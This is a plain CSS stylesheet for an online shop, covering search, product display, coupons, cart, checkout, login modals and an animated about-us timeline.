section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(4) {
    padding-left: 6px;
}

.search-icon {
  font-size: $iconSize;
  color: $iconColor;
  background-color: $backgroundColor;
  border: 0;
  outline: none;
}
.search-toggle {
  .search-icon {
    &.icon-close { display: none; }
  }
  &.opened {
    .search-icon {
      &.icon-search { display: none; }
      &.icon-close { display: block; }
    }
  }
}
.search-container {
  position: relative;
  @include transition(all .3s);
  max-height: 0;
  overflow: hidden;
  background-color: $backgroundColor;
  &.opened { max-height: $searchMaxHeight; }
  input[type="text"] {
    outline: none;
    font-size: $fontSize;
    margin: 18px;
    width: $searchWidth;
    background-color: inherit;
    border: 0;
  }
  .search-icon {
    vertical-align: middle;
  }
}



.search-container {
  position: absolute;
  left: 15px;
}

.search-box input[type="button"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 72px;
    background: #049ede;
    color: #fff;
    font-weight: 600;
}
.search-box input[type="text"] {
    position: relative;
}
.pro-nav-thumb {
}
span.offer-off {
    color: #ffc107;
    font-size: 14px;
    margin-left: 10px;
}
.modal-box {
    max-width: 1000px !important;
    width: 1000px !important
}
.view-more button {
    background: #ffc107;
    padding: 6px 18px;
    border: none;
    color: #fff;
    font-size: 16px;
    border-radius: 50px;
    position: relative;
    z-index: 999;
    text-transform: capitalize;
}
.view-more {
    text-align: center;
    margin-top: 20px;
}
.pro-nav.slick-initialized.slick-slider {
    height: 67px;
}

.view-more button:hover {
    background: #0591cd !important;
}
.product-info.mt-half li.nav-item:hover a {
    background: #0591cd !important;
    color: #fff;
    border-radius: 0px;
    border-radius: 50px;
}

.product-info.mt-half li {
    padding: 0px 40px;
}
.gm-box {
    margin-top: 1px;
}






.apply-coupon h2 {
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
    color: #5e5c5c;
}
.tab-content {
}

.qty-boxx {margin-top: 10px;}

.apply-coupon .input-group {
    width: 380px;
    padding: 3px 10px !important;
    border-radius: 20px;
    margin-bottom: 0px !important;
}
.apply-coupon .input-group .input-group-append.border-0 input {
    border-radius: 50px;
}
.apply-coupon .input-group .input-group-append.border-0 input:focus {
    box-shadow: none;
}
.product-info {
    border-top: 1px solid #f0f0f0;
    padding: 20px 0px;
}


.apply-coupon-wrap {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 541px;
    background: #feacb366;
    /* padding: 14px; */
    border-radius: 4px;
}

.apply-coupon-wrap span {
    margin-left: 20px;
    font-size: 18px;
}

.apply-coupon-wrap span strong {
    padding: 0px 5px;
    color: #b6414c;
    font-weight: 500;
}


.modal-body .col-lg-5 {
    border-right: 1px solid rgba(101,119,134,0.22);
}
.dilivery h4 {
    color: #001325f2;
    font-weight: 400;
    font-size: 15px;
    margin-top: 15px;
    display: inline-block;
    margin-left: 20px;
}

.dilivery h4 i {
    color: #b1b6ba;
}
.dilivery .input-group {
    margin-bottom: 0px !important;
    padding: 0px !important;
    width: 73%;
    margin-top: 16px;
    border-radius: 4px;
}
.dilivery .input-group .input-group-append.border-0 input.btn.px-4.rounded-pill {
    background: transparent;
    color: #0591cd;
    font-weight: 500;
}


/*===========================================
yograj designer css start here
=============================================*/
.radio-toolbar {
    height: 32px;
    width: 83px;
    float: left;
    margin-right: 8px;
    margin-top: 10px;
    position: relative;
}
.radio-toolbar input[type="radio"] {
    opacity: 0;
    position: absolute;
    width: 100%;
    display: block !important;
    height: 36px;
}
.radio-toolbar input[type="radio"]:checked + label {
    background-color: #0591cd;
    color: white;
}
.radio-toolbar label {
    display: inline-block;
    height: 36px;
    width: 78.93px;
    box-sizing: border-box;
    border: 2px solid #0591cd;
    border-radius: 6px;
    background-color: #ffffff;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 19px;
    text-align: center;
    padding-top: 7px;
    cursor: pointer;
    border-radius: 50px;
}
.first-sec.sideOne button.active {
    border: 1px solid #d9232d;
    background: #d9232d;
    color: #fff;
}
.related-product-area .owl-nav {
    top: -45px;
}
.toolbar-wrap {
    display: inline-block;
}

.toolbar-wrap {
    margin: 15px 0px;
}
.apply-coupon {
    margin-top: 10px;
}
.apply-coupon-wrap p {
    border: 2px solid #c89601;
    border-style: dashed;
    padding: 12px 15px;
    font-size: 15px;
    border-color: #d86c76;
}

#quickk_view .modal-dialog {
    max-width: 1100px !important;
}
.css-1n9xh7a {
    display: flex;
    align-items: center;
}

.css-tf3yrz {
    display: flex;
    align-items: center;
align-items: center;}

.css-11tmwrh {
    display: flex;
    align-items: center;
}

.css-1ttqghx {
    margin-left: 32px;
margin-top: -10px;}
.css-tf3yrz svg {
    margin-top: 10px;
}
.css-11tmwrh svg {
    margin-top: 20px;
}

.css-11tmwrh {
    margin-left: 20px;
}

span.css-1yzjeg6 {
    margin-left: -10px;
margin-top: -10px;}

.css-1n9xh7a {
    background: #dee2e66e;
    padding: 0px 20px;
    margin-top: 8px;
    position: relative;
    bottom: -12px;
}

.product-details-main-wrapper button.arrow-next.slick-arrow {
    top: 32px;
}
.qty-boxx.box {
    margin-top: 0px;
}

.offer-img a  img {
    width: 100%;
}

.shop-top-bar {
    padding: 12px 0px;
}
.product-shop-main-wrapper {
    margin-bottom: 20px;
}
.related-product-area {
    margin-bottom: 10px;
}
.featured-categories-area.best-deal {
    padding-bottom: 1px;
}
ul.breadcrumb {
    padding: 8px 0px;
}
.pro-details-review {
    display: none;
}
.product-view-mode a.active i {
    font-size: 20px;
    color: #fff;
}

.product-view-mode a i {
    color: #000;
    font-size: 20px;
    margin-top: 2px;
}
.product-shop-main-wrapper .product-item {
    height: 260px;
}
.product-view-mode a:hover i {
    color: #fff;
}
.sinrato-product-des {
    margin-top: 7px;
}
.related-area .section-title {
    margin-bottom: 12px;
}
.mini-cart-option .count:hover {
    background: #0591cd;
}
.filter-by h3 {color: #111;display: inline-block;font-size: 20px;font-weight: 500;line-height: 28px;padding-right: 20px;position: relative;text-transform: capitalize;margin-bottom: 8px;}

.filter-by {
    border-bottom: 1px solid #ccccccb5;
}




.filter-attribute-container li span.lnr {float: right;font-size: 10px;margin-top: 8px;vertical-align: middle;}


/* ul-reset */
 .ul-reset {
     padding-left: 0;
     margin-top: 0;
     margin-bottom: 0;
     list-style: none;
}

/* ============================== $-Styles ============================== */
 .description {
     text-align: center;
}
 .nav-wrapper {
     width: 300px;
     margin: auto;
}
/* jQuery Accordion Navigation Menu */
 .nav-item {
     border-top: 1px solid rgba(255, 255, 255, 0.25);
}
 .nav-item:first-child {
     border-top: none;
}
 .nav-item-inner > a {
     display: block;
}
 .nav-item-inner-heading {
     position: relative;
     font-weight: 500;
}
 .nav-item-inner-heading:focus {
     opacity: 1;
}
 .nav-item-inner-heading.minus:after, .nav-item-inner-heading.plus:after {
     position: absolute;
     top: 50%;
     right: 0.75rem;
     transform: translateY(-50%);
     width: 1rem;
     text-align: center;
     font-family: FontAwesome;
     font-style: normal;
     font-size: 0.6rem;
     color: GoldenRod;
}
 .nav-item-inner-heading.minus:after {
     content: "\f068";
}
 .nav-item-inner-heading.plus:after {
     content: "\f067";
}
 .nav-sub-list {
     display: none;
     font-size: 0.8rem;
     overflow: hidden;
}
 .nav-sub-list-inner {
}
 .nav-sub-item {
     padding-left: 0.75rem;
     margin-top: 0px;
     margin-bottom: 0px !IMPORTANT;
}
 .nav-sub-item:first-child {
}
ul.nav-sub-list.ul-reset {
    padding-left: 0px;
}

.nav-sub-list-inner li {
    padding-left: 0px;
}
.nav-sub-list-inner li a {
    color: #3c3a3a !important;
    font-weight: 300 !important;
}
.filter-attribute-container ul li a i {
    font-size: 18px;
}
.nav-sub-list-inner li a {
    font-size: 14px !important;
    border-bottom: 1px solid #ccc;
    display: block;
    padding-bottom: 5px;
font-weight: 400 !important;}
.nav-sub-list-inner li:hover a {
    color: #000 !important;
}
.pro-details-name {
}
.share-wrap {
    position: absolute;
    top: 25px;
    right: 14px;
} 

.share-icon i {
    font-size: 23px;
    color: #5b5757;
}

.share-icon span {
    background: white;
    display: inline-block;
    padding: 8px 20px;
    margin-left: 20px;
    text-transform: uppercase;
    box-shadow: 0 1px 2px 0 rgb(60 64 67 / 30%), 0 1px 3px 1px rgb(60 64 67 / 15%);
    font-size: 16px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    color: #ffc107;
}

.share-icon {
    display: flex;
    justify-content: center;
    align-items: center;
}
.share-icon span strong {
    margin-right: 10px;
    color: #fff;
    background: #ffc107;
    border-radius: 100px;
    padding: 3px 7px;
}

div#show-more a {
    color: #0591cd;
}
div#show-less a{
   color: #04658c; 
}
div#show-more a:before {
    content: "\f067";
    font-family: "FontAwesome";
    padding-right: 10px;
}
div#show-less a:before {
    font-family: "FontAwesome";
    padding-right: 10px;
    content: "\f068";
}

div#show-more-btn a:before{
    content: "\f067";
    font-family: "FontAwesome";
    padding-right: 10px;  
}
div#show-less-btn a:before{
    font-family: "FontAwesome";
    padding-right: 10px;
    content: "\f068";  
}

div#show-more-btn a {
    color: #04658c;
}

div#show-less-btn a {
    color: #04658c;
}


.categorie-menus {-webkit-transition: all 500ms ease-in-out 500ms;
    -moz-transition: all 500ms ease-in-out 500ms;
    -ms-transition: all 500ms ease-in-out 500ms;
    -o-transition: all 500ms ease-in-out 500ms;
    transition: all 500ms ease-in-out 500ms;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: 0px -100px 500px rgb(0 0 0 / 0%);
    box-shadow: 0px -100px 500px rgb(0 0 0 / 0%);}



.top-main-menu:hover .categorie-menus {-webkit-transition: all 500ms ease-in-out 0ms;
    -moz-transition: all 500ms ease-in-out 0ms;
    -ms-transition: all 500ms ease-in-out 0ms;
    -o-transition: all 500ms ease-in-out 0ms;
    transition: all 500ms ease-in-out 0ms;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    -webkit-box-shadow: 10px 10px 10px rgb(0 0 0 / 10%);
    box-shadow: 10px 10px 10px rgb(0 0 0 / 10%);}
.login-wrapper {margin: 50px 0px 0px;}

.user-login {margin-bottom: 0px;}

.user-login .section-title {margin-bottom: 40px;}
.login-wrapper .login-form .form-group.row {width: 100% !important;}

.login-wrapper .login-form .form-group.row  .nice-select {width: 100%;}
select.form-control {display: block !important;z-index: 2;}
.nice-select {display: none;}
.contact-single-info.text-center>p a {color: #000;}
section.conditions-sec {padding: 40px 0px;}

.conditions-wrap p {
    color: #026f9d;
    font-size: 14px;
    line-height: 28px;
}
.conditions-wrap ul {margin-top: 24px;}

.conditions-wrap ul li {padding: 15px 0px;border-bottom: 1px solid #ccc;font-size: 15px;
    line-height: 25px;list-style: auto;}

.conditions-wrap ul {padding-left: 20px;}
.conditions-wrap .buttons {margin-top: 20px;}
.conditions-wrap .buttons  .right {background: #ffc107;}
.conditions-wrap .buttons .right a {color: #fff;}
.conditions-wrap .buttons .right:hover {background: #0591cd;}
.conditions-wrap ul li:first-child {
    border-top: 1px solid #ccc;
}
.conditions-wrap h1 {font-size: 28px;font-family: sans-serif;color: #444;margin-bottom: 20px;}
.conditions-wrap ul li span {font-weight: 700;font-size: 16px;}
.conditions-wrap ul li strong {
    color: #0591cd;
}
.blog-social-sharing ul.mt-10 li:nth-child(1) a {background: #3b5998;}

.blog-social-sharing ul.mt-10 li:nth-child(2) a {background: #00acee;}

.blog-social-sharing ul.mt-10 li:nth-child(3) a {background: #E60023;}

.blog-social-sharing ul.mt-10 li:nth-child(4) a {background: #db4a39;}

.blog-social-sharing ul.mt-10 li:nth-child(5) a {background: #0e76a8;}


section.about-sec {padding: 50px 0px;}

.about-img {border: 2px solid #ffc107;}

.about-info p {line-height: 30px;margin-bottom: 15px;}
.testimonials-about {
    background: transparent !important;
}
.about-wrap .section-title h3 {
    background: #ffffff none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 20px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px;
    border-radius: 4px;
}
.about-wrap {margin-bottom: 20px;}
.testimonials-about .section-title h3 {background: #ffffff none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 20px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px;
    border-radius: 4px;
}
    section.offer-wrap-sec {
    padding: 50px 0px;
}
section.offer-wrap-sec .section-title h3 {
    background: #ffffff none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 20px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px;
    border-radius: 4px;
}
.offer-img {border: 1px solid #ccc;border-radius: 4px;padding: 30px;box-shadow: 0 1px 2px 0 rgb(60 64 67 / 30%), 0 1px 3px 1px rgb(60 64 67 / 15%);}
.row.offers-row {
    margin-top: 40px;
}
.offer-info h2 {text-align: center;text-transform: uppercase;font-size: 35px;font-weight: 300;}

.row.offers-row {align-items: center;}

.offer-info h2 span {font-size: 42px;font-weight: 800;display: block;margin-bottom: 10px;color: #0591cd;line-height: 66px;}

.offer-info p {text-align: center;font-size: 16px;font-weight: 300;margin-bottom: 10px;}

.offer-info a {text-align: center;margin: 0 auto;display: block;background: #ffc107;width: 131px;padding: 9px 0px;border-radius: 4px;margin-top: 12px;color: #fff;font-size: 15px;text-transform: uppercase;font-weight: 500;cursor: pointer;}
.offer-info a:hover {background: #0591cd;}
.apply-coupon-wrap.entercoupon {margin-top: 20px;float: right;margin-bottom: 10px;margin-right: 15px;}
.apply-coupon-wrap.entercoupon {
    width: 100%;
}
.apply-coupon-wrap.entercoupon span {
    font-size: 14px;
}
.about-img img {width: 100%;}


/*===============================
about us timeline css start here
=================================*/
.ag-format-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;

  max-width: 1160px;
  margin-right: auto;
  margin-left: auto;

  position: relative;
}

.ag-timeline-block {
  padding: 100px 0;
}
.ag-timeline_title-box {
  padding: 0 0 30px;

  text-align: center;
}
.ag-timeline_tagline {
  font-size: 40px;
  color: rgb(84, 89, 95);
}
.ag-timeline_title {
  background-image: url(https://raw.githubusercontent.com/SochavaAG/example-mycode/master/pens/timeline/images/bg.jpg);
  background-repeat: no-repeat;
  background-position: 50% 50%;

  background-size: cover;
  -webkit-background-clip: text;
  background-clip: text;
  text-fill-color: transparent;
  color: transparent;

  font-size: 80px;
}

.ag-timeline_item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;

  

  position: relative;
}
.ag-timeline_item:nth-child(even) {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.ag-timeline {
  display: inline-block;
  width: 100%;
  max-width: 100%;
  margin: 0 auto;

  position: relative;
}
.ag-timeline_line {
  width: 6px;
  background-color: #393935;

  position: absolute;
  top: 0;
  left: 50%;
  bottom: 0;

  overflow: hidden;

  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.ag-timeline_line-progress {
  width: 100%;
  height: 20%;
  background-color: #ffc107;
}
.ag-timeline-card_point-box {
  /* margin-left: 20px; */
  /* margin-right: 20px; */
}
.ag-timeline-card_point {
  height: 80px;
  line-height: 80px;
  width: 80px;
  border: 3px solid #ffc107;
  background-color: #1d1d1b;

  text-align: center;
  font-family: 'ESL Legend', sans-serif;
  font-size: 20px;
  color: #FFF;

  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
position: absolute;left: 0;right: 0;margin: 0 auto;}
.js-ag-active .ag-timeline-card_point {
  color: #ffffff;
  background-color: #ffc107;
font-weight: 700;}

.ag-timeline-card_item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;

  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;

  /* background-color: #282828; */

  opacity: 0;

  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;

  -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.5);
  -moz-box-shadow: 0 0 0 0 rgba(0,0,0,.5);
  -o-box-shadow: 0 0 0 0 rgba(0,0,0,.5);
  box-shadow: 0 0 0 0 rgba(0,0,0,.5);

  animation-fill-mode: both;

  position: relative;
}
.js-ag-animated .ag-timeline-card_item {
  opacity: 0;

  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;

  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.js-ag-animated.js-ag-show:nth-child(2n+1) .ag-timeline-card_item {
  -webkit-animation-name: card-animation-left;
  -moz-animation-name: card-animation-left;
  -o-animation-name: card-animation-left;
  animation-name: card-animation-left;
}
.js-ag-animated.js-ag-show:nth-child(2n) .ag-timeline-card_item {
  -webkit-animation-name: card-animation-right;
  -moz-animation-name: card-animation-right;
  -o-animation-name: card-animation-right;
  animation-name: card-animation-right;
}

.ag-timeline-card_arrow {
  height: 18px;
  width: 18px;
  margin-top: 20px;
  /* background-color: #282828; */

  z-index: -1;
  position: absolute;
  top: 0;
  right: 0;

  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ag-timeline_item:nth-child(2n+1) .ag-timeline-card_arrow {
  margin-left: calc(-18px / 2);
  margin-right: calc(-18px / 2);
}
.ag-timeline_item:nth-child(2n) .ag-timeline-card_arrow {
  margin-left: -10px;

  right: auto;
  left: 0;
}

.ag-timeline-card_img {
  width: 100%;
height: 200px;object-fit: cover;}
.ag-timeline-card_meta-box {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.ag-timeline_item:nth-child(2n) .ag-timeline-card_meta-box {
  text-align: right;
}
.ag-timeline-card_meta {
  margin: 10px 0 0;

  font-family: 'ESL Legend', sans-serif;
  font-weight: bold;
  font-size: 28px;
  color: #FF0;
}
.ag-timeline-card_info {
  padding: 20px 46px;
}
.ag-timeline-card_title {
  display: none;
  margin: 10px 0 0;

  font-family: 'ESL Legend', sans-serif;
  font-weight: bold;
  font-size: 28px;
  color: #FF0;
}
.ag-timeline-card_desc {
  line-height: 1.45;

  font-size: 16px;
  color: #FFF;
}


@-webkit-keyframes card-animation-left {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-400px);
    transform: translateX(-400px);
  }
  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes card-animation-left {
  0% {
    opacity: 0;

    -moz-transform: translateX(-400px);
    transform: translateX(-400px);
  }
  100% {
    opacity: 1;

    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes card-animation-left {
  0% {
    opacity: 0;

    -o-transform: translateX(-400px);
    transform: translateX(-400px);
  }
  100% {
    opacity: 1;

    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes card-animation-left {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-400px);
    -moz-transform: translateX(-400px);
    -o-transform: translateX(-400px);
    transform: translateX(-400px);
  }
  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

@-webkit-keyframes card-animation-right {
  0% {
    opacity: 0;

    -webkit-transform: translateX(400px);
    transform: translateX(400px);
  }
  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes card-animation-right {
  0% {
    opacity: 0;

    -moz-transform: translateX(400px);
    transform: translateX(400px);
  }
  100% {
    opacity: 1;

    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes card-animation-right {
  0% {
    opacity: 0;

    -o-transform: translateX(400px);
    transform: translateX(400px);
  }
  100% {
    opacity: 1;

    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes card-animation-right {
  0% {
    opacity: 0;

    -webkit-transform: translateX(400px);
    -moz-transform: translateX(400px);
    -o-transform: translateX(400px);
    transform: translateX(400px);
  }
  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

@media only screen and (max-width: 979px) {
  .ag-timeline_line {
    left: 30px;
  }
  .ag-timeline-card_point {
    height: 40px;
    line-height: 40px;
    width: 40px;
  }

  .ag-timeline_item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;

    position: relative;
  }
  .ag-timeline-card_title {
    display: block;
  }

  .ag-timeline-card_meta-box {
    display: none;
  }
  .ag-timeline-card_point-box {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;

    margin-left: 8px;
  }
  .ag-timeline-card_item {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;

    max-width: 100%;
    margin-left: 10px
  }
  .ag-timeline_item:nth-child(2n) .ag-timeline-card_item {
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .js-ag-animated.js-ag-show:nth-child(2n) .ag-timeline-card_item,
  .js-ag-animated.js-ag-show:nth-child(2n+1) .ag-timeline-card_item {
    -webkit-animation-name: card-animation-right;
    -moz-animation-name: card-animation-right;
    -o-animation-name: card-animation-right;
    animation-name: card-animation-right;
  }
  .ag-timeline_item:nth-child(2n+1) .ag-timeline-card_arrow {
    right: auto;
    left: 0;
  }
}

@media only screen and (max-width: 767px) {
  .ag-format-container {
    width: 96%;
  }

  .ag-timeline-card_img {
    height: auto;
    width: auto;
  }
}

@media only screen and (max-width: 639px) {
  .ag-timeline_title {
    font-size: 60px;
  }

  .ag-timeline-card_info {
    padding: 10px 15px;
  }
  .ag-timeline-card_desc {
    font-size: 14px;
  }
}

@media only screen and (max-width: 479px) {

}

@media (min-width: 768px) and (max-width: 979px) {
  .ag-format-container {
    width: 750px;
  }

}

@media (min-width: 980px) and (max-width: 1161px) {
  .ag-format-container {
    width: 960px;
  }

}
section.timeline-sec {
    background: #fafafa;
    padding: 50px 0px 30px;
}
.timeline-title {text-align: center;margin-bottom: 42px;}

.timeline-title h2 {color: #000;font-size: 20px;font-weight: 700;}
.ag-timeline-card_desc h2 {font-size: 22px;font-weight: 800;line-height: 30px;color: #000;}

.ag-timeline-card_desc h4 {font-size: 22px;font-weight: 500;padding: 2px 0px;color: #000;margin-bottom: 5px;}

.ag-timeline-card_desc ul li {padding: 1px 0px;font-weight: 400;color: #212121;font-size: 15px;font-family: 'Roboto';}
.ag-timeline-card_img-box {padding: 0px 46px;}
.ag-timeline-card_img-box img {width: 400px;}

.blogs-wrap select {display: block !important;width: 100%;height: 43px !important;border-radius: 4px;outline: none;border: 1px solid #ced4da;padding: 10px;}
.blogs-wrap select  option {text-transform: capitalize;}
.shopping-cart-wrapper .table thead tr td {text-align: center;font-weight: 400;}
.shopping-cart-wrapper .table td i {cursor: pointer;}
.cart-amount-wrapper h2 {background: #0591cd;margin-bottom: 10px;font-size: 16px;text-align: center;color: #fff;border-radius: 4px;}
.cart-amount-wrapper tbody {background: #f7f8fb;}
.amount {background: #f7f8fb;padding: 10px;}
.checkout-wrapper .order-summary .table td strong {font-weight: 500;}
h2.cart-total {background: transparent;text-align: left;color: #000;}
.bio-point-wrap {background: #e5e5e5;padding: 10px;border-radius: 4px;}

.bio-point-wrap h4 {font-size: 15px;}

.bio-point-wrap p {font-size: 14px;text-transform: capitalize;margin-bottom: 7px;}
.bio-point-wrap .input-group input {width: 100%;height: 45px;border: 1px solid #ccc;padding: 10px;border-radius: 4px;position: relative;}

.bio-point-wrap .input-group button {position: absolute;top: 1px;right: 0;padding: 11px;border: none;background: #ffc107;border-radius: 4px;color: #fff;font-weight: 700;letter-spacing: 1px;}
.contact-single-info {padding: 32px 20px;
    text-align: center;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
}
.contact-icon i {color: #ffc107;}
.contact-icon:hover i {color: #fff;}
.contact-btn {text-align: left !important;}

.contact-two-area {padding-bottom: 50px;}
.google-map iframe {height: 402px;}
select {display: block !important;}
.contact-message select {color: #838383;
    margin-bottom: 24px;
    padding: 10px;
    display: block;
    width: 100%;
    font-size: 1rem;
    line-height: 1.5;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    background: transparent;
    outline: none;
}

/*===============================
about time line css end
=================================*/

/*===========================
logon popup start here
=============================*/
.logoin-model .modal-content {padding: 30px;}
.login-form button {width: 100%;height: 44px;}

.login-box {margin-top: 10px !important;}
.logoin-model .modal-header {border-bottom: none;padding: 0px 15px;}

.logoin-model .modal-header h5 {font-size: 26px;}
.different_login {text-align: center;position: relative;}

.different_login:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    right: 0;
    border-top: 0.2px solid #ddd;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);

}

.different_login span {
    background-color: #fff;
    padding: 0 15px;
    position: relative;
}
ul.btn-login-wrap {text-align: center;padding: 15px 0px;border-radius: 1px;

                  }

ul.btn-login-wrap li {box-shadow: 0 2px 4px 0 rgb(0 0 0 / 25%);
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: background-color .218s,border-color .218s,box-shadow .218s;
    transition: background-color .218s,border-color .218s,box-shadow .218s;
    -webkit-user-select: none;
    -webkit-appearance: none;
    background-color: #fff;
    background-image: none;
    color: #262626;
    cursor: pointer;
    outline: none;
    overflow: hidden;
    position: relative;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 120px;margin: 0 auto;padding: 9px 0px;border-radius: 1px;display: flex;justify-content: center;align-items: center;
}
ul.btn-login-wrap li span {padding-left: 14px;color: #444;}
.box.box-right ul li.settings:hover ul.box-dropdown {display: block;}
.box-dropdown li a {
    display: block;
}
.signup-model  .modal-header h5 {font-size: 26px;}

.signup-model .modal-dialog {max-width: 650px;}

.signup-model  .modal-content {padding: 20px 20px;}
.signup-model .modal-content .modal-header {border-bottom: none;}
.login-form select {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
height: 47px;outline: none;}
}
.login_footer .chek-form .custome-checkbox {margin-left: 23px;accent-color: #0591cd;}
.login_footer .chek-form label span,a {color: #333333;}
.form-note {padding: 10px 0px;}
.form-note a {color: #000;}
.custome-checkbox {margin-left: 21px;}

.account-login {padding: 10px 0px;}

.account-login p a {color: black;}
.signup-model .modal-header {padding: 0px 10px;}
.offer-wrap .offer-img {box-shadow: none;border: none;padding: 0px;}


/*===========================
logon popup end here
=============================*/

section.cart-sec .table-responsive table.table tbody tr td input {
width: 82px;
outline: none;
padding: 0px 16px;
height: 42px;border-radius: 4px;border: 1px solid #ccc;text-align: center;
}
section.cart-sec .table-responsive table.table tbody tr {border-bottom: 1px solid #ccc;}
section.cart-sec {padding: 50px 0px 0px;}
button#button-addon3 {border-radius: 1000px;padding: 8px 10px;}
section.cart-sec ul.list-unstyled li strong.text-muted {color: #4b4b4b !important;font-weight: 500;}
section.cart-sec ul.list-unstyled li  h5 {color: #4b4949 !important;font-weight: 500 !important;}
section.cart-sec .rounded.shadow-sm {
    box-shadow: 0 1px 7px 0 rgb(60 64 67 / 12%), 0 1px 3px 1px rgb(60 64 67 / 15%) !important;
}
button#button-addon3:focus {box-shadow: none;}

button#button-addon3:hover {background: #007bff;border-color: #007bff;}
.checkout-btn:hover {background: #17a2b8;border-color: #17a2b8;}
.checkout-btn:focus {box-shadow: none !important;outline: none;}
.checkout-form .form-row.mb-3 {margin-bottom: 2px !important;}
.checkout-form .form-row .my-3 {display: block;width: 100%;margin-bottom: 0px !important;margin-top: 0px !important;}
